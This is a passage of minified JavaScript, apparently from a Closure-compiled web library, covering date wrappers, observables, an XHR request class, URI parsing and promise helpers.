function(){return this.i.getDay()},I).getUTCHours=function(){return this.i.getUTCHours()},I).getUTCMinutes=function(){return this.i.getUTCMinutes()},I=Ed.prototype,function(){return v[15].call(this,1)}),Ac=(((((((((I=(V[((I.setMonth=function(O){this.i.setMonth(O)},I.set=function(O){this.i=new Date(O.getFullYear(),O.getMonth(),O.getDate())},I.getTimezoneOffset=(I.setTime=(I.setUTCMonth=function(O){this.i.setUTCMonth(O)},function(O){this.i.setTime(O)}),function(){return this.i.getTimezoneOffset()}),
I).setFullYear=(I.jv=function(O,q,U,E,c){return[(U=(E=(c=["join","getFullYear",(q=["",0,1E4],1)],this[c[1]]()),E<q[c[2]]?nw():E>=q[2]?AF():""),U)+V[10](32,U?6:4,m1(E)),V[10](c[2],2,this.getMonth()+c[2]),V[10](34,2,this.getDate())][c[0]](O?nw():"")+q[0]},I.setDate=(I.setUTCFullYear=function(O){this.i.setUTCFullYear(O)},I.equals=function(O,q){return!((q=["getYear","getMonth","getDate"],!O||this[q[0]]()!=O[q[0]]())||this[q[1]]()!=O[q[1]]()||this[q[2]]()!=O[q[2]]())},function(O){this.i.setDate(O)}),function(O){this.i.setFullYear(O)}),
I.add=function(O,q,U,E,c,K,z,Y,m,r){if(r=(c=[10,30,12],[1,0,"getYear"]),O.j||O.N){(E=this[r[2]]()+a4((Y=this.getMonth()+O.N+O.j*c[2],Y/c[2])),Y%=c[2],Y)<r[1]&&(Y+=c[2]);a:{switch(Y){case r[0]:q=E%4!=r[1]||E%100==r[1]&&E%400!=r[1]?28:29;break a;case 5:case 8:case c[r[1]]:case 3:q=c[r[0]];break a}q=31}(m=I2(q,this.getDate()),this.setDate(r[0]),this.setFullYear(E),this.setMonth(Y),this).setDate(m)}O.i&&(z=this[r[2]](),U=z>=r[1]&&z<=99?-1900:0,K=new Date((new Date(z,this.getMonth(),this.getDate(),12)).getTime()+
O.i*864E5),this.setDate(r[0]),this.setFullYear(K.getFullYear()+U),this.setMonth(K.getMonth()),this.setDate(K.getDate()),R[49](32,K.getDate(),this))},I.setYear=(I.setUTCDate=function(O){this.i.setUTCDate(O)},Ed.prototype.valueOf=function(){return this.i.valueOf()},function(O){this.setFullYear(O)}),I).toString=function(){return this.jv()},3](38,p5,Ed),p5.prototype),I).getHours=function(){return this.i.getHours()},I).getMinutes=function(){return this.i.getMinutes()},I).getSeconds=function(){return this.i.getSeconds()},
I.getMilliseconds=function(){return this.i.getMilliseconds()},I).getUTCDay=function(){return this.i.getUTCDay()},I.getUTCHours=function(){return this.i.getUTCHours()},I.getUTCMinutes=function(){return this.i.getUTCMinutes()},I).getUTCSeconds=function(){return this.i.getUTCSeconds()},I).getUTCMilliseconds=function(){return this.i.getUTCMilliseconds()},I.setHours=function(O){this.i.setHours(O)},I.setMinutes=function(O){this.i.setMinutes(O)},I.setSeconds=function(O){this.i.setSeconds(O)},I).setMilliseconds=
function(O){this.i.setMilliseconds(O)},I).setUTCHours=function(O){this.i.setUTCHours(O)},I.setUTCMinutes=function(O){this.i.setUTCMinutes(O)},I.setUTCSeconds=function(O){this.i.setUTCSeconds(O)},I.setUTCMilliseconds=function(O){this.i.setUTCMilliseconds(O)},function(){return l[13].call(this,16)}),V7C=(((I.equals=function(O){return this.getTime()==O.getTime()},I).add=function(O,q){(O[(Ed.prototype.add[(q=["i","call","l"],q)[1]](this,O),O.H)&&this.setUTCHours(this[q[0]].getUTCHours()+O.H),q[2]]&&this.setUTCMinutes(this[q[0]].getUTCMinutes()+
O[q[2]]),O.g8)&&this.setUTCSeconds(this[q[0]].getUTCSeconds()+O.g8)},I).jv=(I.toString=function(){return this.jv()},function(O,q,U,E){return(U=Ed.prototype.jv.call(this,(E=(q=[":",2,"T"],[10,"getSeconds",0]),O)),O)?U+q[2]+V[E[0]](33,q[1],this.getHours())+q[E[2]]+V[E[0]](32,q[1],this.getMinutes())+q[E[2]]+V[E[0]](3,q[1],this[E[1]]()):U+q[2]+V[E[0]](3,q[1],this.getHours())+V[E[0]](1,q[1],this.getMinutes())+V[E[0]](35,q[1],this[E[1]]())}),V7C)||{id:Ls()},hIi=(Q2.prototype.equals=function(O){return this.g8===
O.g8&&this.Fg===O.Fg},hIi)||{id:Xk()},QhR=((($V.prototype.equals=function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((Y=[0,!(b=["equals",0,1],1),!0],this.value)===null)q=O.value===null;else{if(this.value instanceof jW)z=O.value instanceof jW?this.value[b[0]](O.value):!1;else{if(this.i!==O.i)C=Y[b[2]];else{if(typeof this.value==="string"||typeof this.value==="number")K=this.value===O.value;else{if(this.value instanceof hu)E=O.value instanceof hu?this.value[b[0]](O.value):!1;else{if(this.value instanceof Uint8Array){if(O.value instanceof
Uint8Array)a:if(r=O.value,c=this.value,c.length!==r.length)U=Y[b[2]];else{for(m=Y[b[1]];m<c.length;++m)if(c[m]!==r[m]){U=Y[b[2]];break a}U=Y[2]}else U=Y[b[2]];J=U}else J=this.value instanceof Q2?O.value instanceof Q2?this.value[b[0]](O.value):!1:!1;E=J}K=E}C=K}z=C}q=z}return q},UK.prototype).equals=function(O,q,U,E){if(U=(E=["i","H",!1],this[E[0]].length===O[E[0]].length))a:if(this[E[1]]!==O[E[1]]||this[E[0]].length>O[E[0]].length)U=E[2];else{for(q=0;q<this[E[0]].length;++q)if(!this[E[0]][q].equals(O[E[0]][q])){U=
E[2];break a}U=!0}return U},tq.prototype).equals=function(O){return this.i.equals(O.i)},QhR||{id:tg()}),PAL=(FL(),PAL)||{id:Ghe()},jhL=(N[21](6,j3,Error),jhL||{id:$Y()}),yel=yel||{id:Sg()},$d3=$d3||{id:JC()},Hb=((((I=uh.prototype,I.unsubscribe=function(O,q,U,E,c,K,z,Y,m,r,J){if(!(J=[95,89,54],this.closed)){if(Array.isArray((this.closed=!0,c=this.H,c)))for(U=V[42](J[1],c),Y=U.next();!Y.done;Y=U.next())Y.value.remove(this);else c==null||c.remove(this);if(w[11](72,(m=this.N,m)))try{m()}catch(C){z=C instanceof
j3?C.errors:[C]}if(q=this.l)for(this.l=null,E=V[42](J[0],q),r=E.next();!r.done;r=E.next()){O=r.value;try{w[11](43,O)?O():O.unsubscribe()}catch(C){K=void 0,z=(K=z)!=null?K:[],C instanceof j3?z=[].concat(v[29](27,z),v[29](J[2],C.errors)):z.push(C)}}if(z)throw new j3(z);}},I).add=function(O,q,U){if(U=["l","closed","q2"],O&&O!==this)if(this[U[1]])w[11](73,O)?O():O.unsubscribe();else{if(O instanceof uh){if(O[U[1]]||O[U[2]](this))return;O.y9(this)}(this[U[0]]=(q=this[U[0]])!=null?q:[]).push(O)}},I).Pw=
function(O,q){return A[15].call(this,11,O,q)},I).y9=function(O,q){return v[8].call(this,6,O,q)},I.q2=function(O,q){return D[5].call(this,21,O,q)},I.remove=function(O,q){O instanceof((q=this.l)&&w[36](10,0,q,O),uh)&&O.Pw(this)},new uh),Wg3=(Hb.closed=(uh.i=Hb,!0),Wg3||{id:TK()}),fYN=fYN||{id:EA()},gu4=gu4||{id:se()},xdN=xdN||{id:X_()},shM=shM||{id:Or()},bD=(((N[21](4,Cx,uh),Cx).i=uh.i,Cx).create=function(O,q,U){return new Yn(O,q,U)},I=Cx.prototype,I.next=function(O){this.i?rf():this.M1(O)},I.error=
function(O){this.i?SF():(this.i=!0,this.VA(O))},I.complete=function(){this.i||(this.i=!0,this.B4())},I.unsubscribe=function(O){this[O=["call","prototype","closed"],O[2]]||(this.i=!0,uh[O[1]].unsubscribe[O[0]](this))},I.M1=function(O){this.destination.next(O)},I.B4=function(){this.destination.complete(),this.unsubscribe()},I.VA=function(O){this.destination.error(O),this.unsubscribe()},function(O){return e[17].call(this,18,O)}),aYi=(((N[21](5,(bD.prototype.error=(bD.prototype.next=function(O,q){if((q=
this.i,q).next)try{q.next(O)}catch(U){R[43](17,U)}},bD.prototype.complete=function(O){if((O=this.i,O).complete)try{O.complete()}catch(q){R[43](10,q)}},function(O,q){if(q=this.i,q.error)try{q.error(O)}catch(U){R[43](2,U)}else R[43](9,O)}),Yn),Cx),Yn).i=Cx.i,Yn).create=Cx.create,aYi||{id:V$()}),Lx=typeof Symbol==="function"&&Symbol.observable||"@@observable",LgR=LgR||{id:LX()},i3M=i3M||{id:W_()},uRn=uRn||{id:jLW()},IYl=(((D[Tw.prototype.subscribe=(Tw.prototype.wY=function(O){try{return this.cH(O)}catch(q){O.error(q)}},
Tw.prototype.ea=function(O,q){return(q=new Tw,q).source=this,q.L=O,q},function(O,q,U,E,c,K,z){return E=(c=(K=(z=[41,"source",9],O&&O instanceof Cx||O&&w[11](z[2],O.next)&&w[11](73,O.error)&&w[11](z[0],O.complete)&&A[z[0]](11,O))?O:new Yn(O,q,U),this.L),this[z[1]]),K.add(c?c.call(K,E):E?this.cH(K):this.wY(K)),K}),37](13,function(O,q){return r9(function(){return O[R[24](42,1,q)].bind(O)},null)},43),Tw.prototype.forEach=function(O,q,U){return new (q=l[1](1,null,(U=this,q)),q)(function(E,c,K){K=U.subscribe(function(z){try{O(z)}catch(Y){c(Y),
K==null||K.unsubscribe()}},c,E)})},Tw.prototype.cH=function(O,q){return(q=this.source)==null?void 0:q.subscribe(O)},Tw.prototype[Lx]=function(){return this},Tw).prototype.XK=function(){var O=zw.apply(0,arguments);return O.length?y[49](1,0,O)(this):this},Tw).create=function(O){return new Tw(O)},IYl)||{id:HE()},BOn=(N[21](7,X8,Error),BOn||{id:G2()}),Fgh=(((Et.create=((((((((I=(N[21](2,Da,Tw),Da).prototype,I).Ql=function(){return D[2].call(this,2)},I.ea=function(O,q){return q=new Et(this,this),q.L=O,
q},I.next=function(O,q,U,E){if(this[E=["slice","Ql",94],E[1]](),!this.i)for(U=V[42](E[2],this.H[E[0]]()),q=U.next();!q.done;q=U.next())q.value.next(O)},I.error=function(O,q,U){if(!this[((U=["j","i","shift"],this).Ql(),U)[1]])for(this.l=this[U[1]]=!0,q=this.H,this[U[0]]=O;q.length;)q[U[2]]().error(O)},I.complete=function(O,q){if(!this[(q=["i","shift","H"],this).Ql(),q[0]])for(this[q[0]]=!0,O=this[q[2]];O.length;)O[q[1]]().complete()},I).unsubscribe=function(){this.i=(this.H=null,this).closed=!0},I).wY=
function(O){return(this.Ql(),Tw.prototype).wY.call(this,O)},I).Lr=function(O,q,U){return y[17].call(this,1,O,q,U)},I.Q9=function(O,q,U,E){return w[11].call(this,2,O,q,U,E)},I).cH=function(O){return(this.Ql(),this).Lr(O),this.Q9(O)},Da).create=function(O,q){return new Et(O,q)},N)[21](7,Et,Da),Da.create),Et).prototype.next=function(O,q,U){(q=this.destination)==null||(U=q.next)==null||U.call(q,O)},Et.prototype.error=function(O,q,U){(q=this.destination)==null||(U=q.error)==null||U.call(q,O)},Et).prototype.complete=
function(O,q){(O=this.destination)==null||(q=O.complete)==null||q.call(O)},Et.prototype.cH=function(O,q,U){return(U=(q=this.source)==null?void 0:q.subscribe(O))!=null?U:uh.i},Fgh||{id:I1()}),ORa=ORa||{id:gs()},qXC=(((((N[21](6,eK,Da),eK.create=Da.create,eK.prototype).cH=function(O,q){return(q=Da.prototype.cH.call(this,O),!q.closed)&&O.next(this.N),q},eK.prototype).getValue=function(O,q){if(q=(O=this.j,this.N),this.l)throw O;return this.Ql(),q},eK).prototype.next=function(O){Da.prototype.next.call(this,
this.N=O)},ku.Object).defineProperties(eK.prototype,{value:{configurable:!0,enumerable:!0,get:function(){return this.getValue()}}}),qXC)||{id:ns()},UUh=UUh||{id:cJ()},E4h=E4h||{id:ta4()},o4C=o4C||{id:KG()},wV=typeof Symbol==="function"&&Symbol.iterator?Symbol.iterator:tG(),cf4=cf4||{id:HI()},K1a=K1a||{id:bm()},ru=function(O){return l[9].call(this,24,O)},zn9=zn9||{id:f_()},YXL=YXL||{id:tr()},N94=N94||{id:g3a()},mUR=mUR||{id:lb()},rfi=rfi||{id:XM()},Jfh=Jfh||{id:XMl()},Ch0=Ch0||{id:KZ()},bRR=bRR||{id:Zu()},
SXR=SXR||{id:Lp()},dUn=dUn||{id:YQ()},Gwa=Gwa||{id:ZH()},enl=enl||{id:QS()},n49=n49||{id:OvW()},lXn=lXn||{id:JG()},ZRi=ZRi||{id:hA()},AfC=AfC||{id:ZZ()},v4i=(rf(),SF(),FL(),v4i||{id:rK()}),DUl=DUl||{id:mz()},Rnl=Rnl||{id:na()},HRn=HRn||{id:exi()},T9R=(N[21](3,s7,Error),T9R)||{id:Aw()},wlL=wlL||{id:J2()},ple=ple||{id:gk()},Mp4=((N[21](2,YK,Cx),YK).i=Cx.i,YK.create=Cx.create,YK.prototype.unsubscribe=function(O,q){(q=["call","prototype","unsubscribe"],this).closed||(O=this.j)!=null&&O[q[0]](this),Cx[q[1]][q[2]][q[0]](this)},
Mp4||{id:j2()}),XlR=XlR||{id:fT()},kwR=kwR||{id:ma()},tph=tph||{id:YD()},Vp4=Vp4||{id:FK()},hna=hna||{id:nsh()},Q2l=Q2l||{id:BA()},Jm=function(O,q){return w[48].call(this,1,O,q)},PhW=PhW||{id:Kt()},j2M=j2M||{id:eHN()},yf9=yf9||{id:yl()},$UL=$UL||{id:IJ()},W1l=W1l||{id:GU0()},fX3=fX3||{id:kH()},g4W=g4W||{id:iz()},xUW=xUW||{id:Iy()},s2R=s2R||{id:g_()},aX4=aX4||{id:X7()},L1h=L1h||{id:k$()},iRM=iRM||{id:c6()},uVn=uVn||{id:j$()},IX0=IX0||{id:IN()},B9h=B9h||{id:IC()},F1R=F1R||{id:Cu()},OQ4=OQ4||{id:xF()},
qKR=qKR||{id:im()},U5M=U5M||{id:WS()},E6l=E6l||{id:nP()},o6R=o6R||{id:HS()},c$9=c$9||{id:Ie()},K5a=K5a||{id:ub()},zYl=zYl||{id:xCi()},YKW=YKW||{id:Ff()},N34=N34||{id:RL9()},m5W=m5W||{id:XE()},r$i=r$i||{id:o1()},J$a=J$a||{id:rM()},CKa=CKa||{id:kD()},bQe=bQe||{id:sA()},Ad=new Tw(R[15].bind(null,2)),SK4=SK4||{id:QE()},d5R=d5R||{id:Kp()},Tb=function(O){return V[37].call(this,56,O)},GH9=GH9||{id:nr()},eYe=eYe||{id:hh()},n6N=n6N||{id:Oe()},laC=laC||{id:FH()},ZQ9=ZQ9||{id:H8()},A$e=A$e||{id:xen()},v6C=v6C||
{id:oM()},D5a=D5a||{id:nl()},RYR=RYR||{id:Xv()},HQR=HQR||{id:LE()},T3N=T3N||{id:rw()},w3e=w3e||{id:N3()},p3L=p3L||{id:qG()},MGC=MGC||{id:yc()},X3C=X3C||{id:gv()},kHn=kHn||{id:l8()},tG9=tG9||{id:c0()},VGN=VGN||{id:k8()},hYM=hYM||{id:Ti()},QAa=QAa||{id:zLM()},PK3=PK3||{id:FY()},jAC=jAC||{id:Jy()},y$W=y$W||{id:WJ()},$5n=$5n||{id:E4()},W50=W50||{id:ET()},fal=fal||{id:er()},g6a=g6a||{id:Tk()},x5n=x5n||{id:gx()},O7=function(){return e[14].call(this,17)},sA0=sA0||{id:R9()},LK=((Bx(),kj(),dc)(),function(O){return v[18].call(this,
16,O)}),Se=function(O,q){return R[18].call(this,3,O,q)},aai=((((b0.prototype.cU=((b0.prototype.CE=(Se.prototype.cU=(Se.prototype.k0=function(O,q,U,E,c,K,z){return c=((U=[" ",(z=(O={},[0,24,2]),0),null],q=y[39](z[1],[]))?(K=q.split(T8()),E={scheme:K[U[1]],hash:K[1]}):E=U[z[2]],E),c!=U[z[2]]&&(O[$O]=c.scheme+U[z[0]]+c.hash,O[mdR]=String(this.H||U[1])),O},function(){return!0}),Se.prototype.CE=function(){return 0},function(){return 1}),LK.prototype).CE=(Se.prototype.nV=function(){return{key:this.i}},
function(){return 1}),b0.prototype.k0=function(O){return(O={},O)[$O]="OAuth "+this.i.getValue(),O},function(){return!0}),b0.prototype).nV=function(){return{}},LK.prototype).k0=function(){return{}},LK.prototype).cU=function(){return!1},LK.prototype.nV=function(){return{key:this.i}},aai||{id:jo()}),OE=RG(),fh=UT(),qf=dr(),wP=QR(),d8=ti(),GH=m4(),p$=gL(),L5C=((Vfl(),no)(),Iu(),fY(),L5C)||{id:zt()},h1=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(O){return O&&AsyncContext.Snapshot.wrap(O)}:
function(O){return O},xv={'"':(((((V[3](32,bP,iA),bP.prototype[V7]=!0,bP.prototype.B3=function(O){this.Ln=O},bP.prototype).addEventListener=function(O,q,U,E){l[21](32,q,this,O,U,E)},bP.prototype).removeEventListener=function(O,q,U,E){N[3](1,0,E,U,q,O,this)},bP).prototype.dispatchEvent=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if(q=this[(r=(d=["Ln",4,"l"],[0,!0,!1]),d)[0]])for(m=[],Y=1;q;q=q[d[0]])m.push(q),++Y;if(E=((c=(J=(C=(K=m,O),this).uu,C).type||C,typeof C)==="string"?C=new RD(C,J):C instanceof RD?
C.target=C.target||J:(z=C,C=new RD(c,J),M_(C,z)),r)[1],K)for(b=K.length-1;!C[d[2]]&&b>=r[0];b--)U=C.H=K[b],E=V[49](3,r[0],c,U,r[1],C)&&E;if(C[d[2]]||(U=C.H=J,E=V[49](d[1],r[0],c,U,r[1],C)&&E,C[d[2]]||(E=V[49](1,r[0],c,U,r[2],C)&&E)),K)for(b=r[0];!C[d[2]]&&b<K.length;b++)U=C.H=K[b],E=V[49](2,r[0],c,U,r[2],C)&&E;return E},bP.prototype.F=function(O){this.Ln=(((O=["call",42,"G"],bP[O[2]].F)[O[0]](this),D)[O[1]](O[1],!0,0,this),null)},uD).prototype.bu=function(O,q){return w[29](1,(q=[],"object"),q,this,
O),q.join("")},$b()),"\\":sl(),"/":pl(),"\b":ce(),"\f":IB(),"\n":Hr(),"\r":pm(),"\t":GT(),"\v":$H()},gU=/\uffff/.test(RM())?/[\\"\x00-\x1f\x7f-\uffff]/g:/[\\"\x00-\x1f\x7f-\xff]/g,D8=function(O,q,U,E,c){return y[10].call(this,75,O,q,U,E,c)},Fi=function(O){return l[12].call(this,16,O)},Mx,EJ=(Mx=new ((V[3](4,QX,S[16].bind(null,1)),QX.prototype).i=function(){return new XMLHttpRequest},QX),RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$")),
od=null,cu=SQ(),iQ3=(V[3](20,by,bP),aX)(),uBl=((Rt(),IZ)(),fW)(),Xp=function(O,q,U){return w[17].call(this,20,O,q,U)},ki=eG(),Ia3=(zz(),Xr)(),B3i=(S[4](30,0,(by.prototype.LU=((((by.prototype.isActive=function(){return!!this.i},by.prototype).U=function(){D[9](2,4,"",this)},by.prototype.getResponse=function(O){O=["i",null,"mozResponseArrayBuffer"];try{if(!this[O[0]])return O[1];if("response"in this[O[0]])return this[O[0]].response;switch(this.h){case "":case iQ3:return this[O[0]].responseText;case uBl:if("mozResponseArrayBuffer"in
this[O[0]])return this[O[0]][O[2]]}return O[1]}catch(q){return O[1]}},by.prototype).Pn=(by.prototype.abort=function(O,q){q=["l",!0,"i"],this[q[2]]&&this[q[0]]&&(this[q[0]]=!1,this.L=q[1],this[q[2]].abort(),this.H=O||7,this.L=!1,this.dispatchEvent(OE),this.dispatchEvent(wP),e[13](22,null,this))},function(){return this.j}),(by.prototype.X=function(O){if(!(O=["K","L",9],this)[O[0]])if(this.C||this.v||this[O[1]])D[O[2]](1,4,"",this);else this.U()},by).prototype.send=(by.prototype.wh=function(O){(O=["undefined",
"dispatchEvent","abort"],typeof W2!=O[0]&&this.i)&&(this.N="Timed out after "+this.o+"ms, aborting",this.H=8,this[O[1]](p$),this[O[2]](8))},by.prototype.F=function(O){((O=["l",13,25],this).i&&(this[O[0]]&&(this[O[0]]=!1,this.L=!0,this.i.abort(),this.L=!1),e[O[1]](O[2],null,this,!0)),by.G.F).call(this)},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if(d=["",(p=[0,"h","Z"],"; newUri="),!0],this.i)throw Error("[goog.net.XhrIo] Object is active with another request="+this.J+d[1]+O);this.i=((this.N=
(this.H=(m=q?q.toUpperCase():lK(),this.l=d[2],p[0]),d)[p[0]],this).Y=!1,this.J=O,this[p[2]])?this[p[2]].i():Mx.i(),this.i.onreadystatechange=h1(Rg(this.X,this));try{this.C=d[2],this.i.open(m,String(O),d[2]),this.C=!1}catch(M){D[29](56,!1,d[2],M,this);return}if(G=(Y=new Map(this.headers),U||d[p[0]]),E)if(MA(E)===Object.prototype)for(J in E)Y.set(J,E[J]);else if(typeof E.keys==="function"&&typeof E.get==="function")for(K=V[42](91,E.keys()),b=K.next();!b.done;b=K.next())Z=b.value,Y.set(Z,E.get(Z));else throw Error("Unknown input type for opt_headers: "+
String(E));for(c=(T=((n=Array.from(Y.keys()).find(function(M){return ki.toLowerCase()==M.toLowerCase()}),r=qC[cf()]&&G instanceof qC[cf()],!v[32](6,wFM,m)||n||r)||Y.set(ki,Ia3),V)[42](93,Y),T.next());!c.done;c=T.next())z=V[42](89,c.value),C=z.next().value,H=z.next().value,this.i.setRequestHeader(C,H);(this[p[1]]&&(this.i.responseType=this[p[1]]),"withCredentials"in this.i&&this.i.withCredentials!==this.j)&&(this.i.withCredentials=this.j);try{this.P&&(clearTimeout(this.P),this.P=null),this.o>p[0]&&
(this.P=setTimeout(this.wh.bind(this),this.o)),this.v=d[2],this.i.send(G),this.v=!1}catch(M){D[29](57,!1,d[2],M,this)}}),by).prototype.D=function(){this.dispose(),w[22](23,0,this,SY)},function(){return this.h}),function(O){by.prototype.U=O(by.prototype.U)})),B3i)||{id:eR()},tv=(ge.prototype.resolve=(ge.prototype.toString=function(O,q,U,E,c,K,z,Y,m,r){if((O=(c=(r=[59,24,(q=[],"/")],[0,"",null]),(z=this.H)&&q.push(R[15](60,c[2],ar,z,!0),px()),this.i))||z=="file")q.push(eE()),(Y=this.L)&&q.push(R[15](r[0],
c[2],ar,Y,!0),n5()),q.push(D[34](r[1],O).replace(/%25([0-9a-fA-F]{2})/g,l5())),K=this.N,K!=c[2]&&q.push(px(),String(K));if(E=this.l)this.i&&E.charAt(c[0])!=r[2]&&q.push(J5()),q.push(R[15](58,c[2],E.charAt(c[0])==r[2]?FJ:J4,E,!0));return(U=this.j.toString())&&q.push(oF(),U),(m=this.h)&&q.push(vO(),R[15](57,c[2],Ca,m)),q.join(c[1])},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if(c=O[(E=e[42](58,(b=(C=["/",0,1],["l","L",10]),this)),Y=!!O.H)?V[29](20,"",E,O.H):Y=!!O[b[1]],Y?E[b[1]]=O[b[1]]:Y=!!O.i,Y?E.i=O.i:
Y=O.N!=null,b[0]],Y)N[9](85,O.N,E);else if(Y=!!O[b[0]])if(c.charAt(C[1])!=C[0]&&(this.i&&!this[b[0]]?c=C[0]+c:(r=E[b[0]].lastIndexOf(J5()),r!=-1&&(c=E[b[0]].slice(C[1],r+C[2])+c))),z=c,z==".."||z==".")c="";else if(V[9](21,"./",z)||V[9](29,"/.",z)){for(U=(J=(m=[],z.lastIndexOf(C[0],C[1])==C[1]),K=z.split(J5()),C[1]);U<K.length;)q=K[U++],q=="."?J&&U==K.length&&m.push(""):q==".."?((m.length>C[2]||m.length==C[2]&&m[C[1]]!="")&&m.pop(),J&&U==K.length&&m.push("")):(m.push(q),J=!0);c=m.join(J5())}else c=
z;return((Y?l[36](7,!0,E,c):Y=O.j.toString()!=="",Y)?S[b[2]](12,E,R[3](42,O.j)):Y=!!O.h,Y)&&v[13](42,O.h,E),E}),{}),NB=(((I=((((D[37](7,function(O,q,U){return((""+O)[(q=V[46](6,q,"g"+U),rr)+JK](q)||[]).length},11),F0.prototype).add=function(O,q,U,E){return(O=(V[49](59,(E=[null,1,"l"],E[0]),this),this[E[2]]=E[0],v)[4](7,O,this),(U=this.i.get(O))||this.i.set(O,U=[]),U).push(q),this.H+=E[1],this},F0.prototype).remove=function(O,q){return(q=[null,"H",49],V[q[2]](58,q[0],this),O=v[4](31,O,this),this.i).has(O)?
(this.l=q[0],this[q[1]]-=this.i.get(O).length,this.i["delete"](O)):!1},F0.prototype).clear=function(O){this[this.H=(O=[null,0,"i"],O)[1],this.l=O[0],O[2]]=O[0]},F0.prototype),I.forEach=function(O,q){(V[49](61,null,this),this).i.forEach(function(U,E){U.forEach(function(c){O.call(q,c,E,this)},this)},this)},I).D4=function(O,q,U,E,c){if(U=((c=["concat",15,49],V)[c[2]](63,null,this),[]),typeof O==="string")w[23](c[1],null,O,this)&&(U=U[c[0]](this.i.get(v[4](6,O,this))));else for(q=Array.from(this.i.values()),
E=0;E<q.length;E++)U=U[c[0]](q[E]);return U},I).o5=function(O,q,U,E,c,K,z){for(q=(O=(K=(V[z=["i",null,"push"],49](57,z[1],this),Array.from(this[z[0]].values())),Array.from(this[z[0]].keys())),E=[],0);q<O.length;q++)for(U=0,c=K[q];U<c.length;U++)E[z[2]](O[q]);return E},I.set=function(O,q,U){return this[(this.l=(V[49](60,null,(U=["i",1,"H"],this)),null),O=v[4](30,O,this),w[23](14,null,O,this)&&(this[U[2]]-=this[U[0]].get(O).length),this[U[0]]).set(O,[q]),U[2]]+=U[1],this},I.get=function(O,q,U){if(!O)return q;
return(U=this.D4(O),U).length>0?String(U[0]):q},function(){return v[27].call(this,9)}),F5l=(F0.prototype.toString=function(O,q,U,E,c,K,z,Y,m){if(this[m=["l",34,"D4"],m[0]])return this[m[0]];if(!(O=[],this).i)return"";for(q=(Y=Array.from(this.i.keys()),0);q<Y.length;q++)for(z=Y[q],c=D[m[1]](32,z),U=this[m[2]](z),K=0;K<U.length;K++)E=c,U[K]!==""&&(E+="="+D[m[1]](72,U[K])),O.push(E);return this[m[0]]=O.join(a2())},F5l)||{id:EV()};
N[21](4,O8,Error),ZW.prototype.get=function(O,q){return this[q=["H","N",0],q[0]]>q[2]?(this[q[0]]--,O=this.i,this.i=O.next,O.next=null):O=this[q[1]](),O};
var tc,kX=function(O){return O},l2=new ZW(function(){return new V3},(((S[4](32,0,function(O){kX=O}),YN.prototype).add=function(O,q,U){(U=l2.get(),U.set(O,q),this).H?this.H=this.H.next=U:this.i=this.H=U},YN.prototype).remove=function(O,q){return this[O=(q=[null,"i","H"],q[0]),q[1]]&&(O=this[q[1]],this[q[1]]=this[q[1]].next,this[q[1]]||(this[q[2]]=q[0]),O.next=q[0]),O},function(O){return O.reset()})),V3=function(){return w[22].call(this,49)},vj=((V3.prototype.reset=function(){this.next=this.H=this.i=
null},V3).prototype.set=function(O,q){this.next=(this.i=q,this.H=O,null)},function(O,q){return A[10].call(this,81,O,q)}),h$=!1,VY,QY=new YN,NH=O_(),Xy=new (Ep.prototype.reset=function(O){this[this.N=(this[this.H=(this.l=(O=["j","i",null],O[2]),O[2]),O[1]]=O[2],O[2]),O[0]]=!1},ZW)(function(){return new Ep},function(O){O.reset()}),Mr=y[Wz.prototype.catch=(Wz.prototype.o=function(O,q){for(q=["h",100,"i"];O=A[10](19,null,this);)S[14](33,q[1],3,this[q[2]],this[q[0]],this,O);this.L=!1},((Wz.prototype.S=
function(O,q){q=[48,3,"i"],this[q[2]]=0,y[q[0]](21,0,O,q[1],this)},Wz).prototype.P=(Wz.prototype[Wz.prototype[NH]=!0,Wz.prototype.cancel=(Wz.prototype.v=function(O,q){y[this[q=[48,"i",0],q[1]]=q[2],q[0]](17,q[2],O,2,this)},function(O,q){this.i==0&&(q=new G3(O),w[2](32,!0,function(){D[31](7,0,1,q,this)},this))}),Wz.prototype.then=function(O,q,U){return y[2](6,null,this,h1(typeof O==="function"?O:null),h1(typeof q==="function"?q:null),U)},"finally"]=function(O,q){return O=(q=this,h1(O)),new Promise(function(U,
E){D[27](49,2,null,function(c){U((O(),c))},q,function(c){(O(),E)(c)})})},function(O,q){return y[2](7,null,this,null,h1(O),q)}),Wz.prototype).P),37].bind(null,5),kq=(V[3](20,G3,y2),G3.prototype.name=Hp(),function(O,q,U){return y[15].call(this,16,q,U,O)}),CA=((((((yH(),N[21](3,d3,iA),d3).prototype.P=function(O){var q=["i",36,"H"];this[this[q[2]]=arguments,q[0]]||this.N?this.l=!0:w[q[1]](38,null,!1,this)},d3).prototype.stop=function(O){this[O=[48,"i",6],O[1]]&&(A[O[0]](O[2],this[O[1]]),this.H=null,this[O[1]]=
null,this.l=!1)},d3).prototype.pause=function(){this.N++},d3.prototype).F=function(){iA.prototype.F.call(this),this.stop()},JZ)(),null),ol=WR(),Pc=(V[3](6,Qr,RD),RU)(),xy=(V[3](22,Fi,RD),uW()),JD=(V[3](16,uk,RD),qd.prototype.b$=function(){return y[39].call(this,11)},function(){return V[34].call(this,1)}),hv=((qd.prototype.info=(tn.prototype.iu=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){G=(r=[1,null,16],["i","P",0]);try{if(O==this[G[0]])a:if(K=v[19](31,this[G[0]]),C=this[G[0]].H,J=N[48](95,2,this[G[0]]),
!(K<3||K==3&&!D[35](7,"",this)))if(this.W||K!=4||C==7||(C==8||J<=G[2]?R[G[2]](43,3):R[G[2]](44,2)),l[27](42,r[1],this),this.H3=d=N[48](1,2,this[G[0]]),U=v[45](66,!0,r[G[2]],G[2],"",this),D[35](39,"",this),this.L=d==200,A[25](1,"]: "," ","\n",this.j,this.o,this.K,this.T,this.l,d,K),this.L){if(this.O&&!this.Z){b:{if(this[G[0]]&&(q=this[G[0]],(E=q[G[0]]?q[G[0]].getResponseHeader(DV):null)&&!e[3](32,E))){Y=E;break b}Y=r[1]}if(b=Y)A[23](43,r[G[2]],this.l,this.j,b,"Initial handshake response via "+DV),
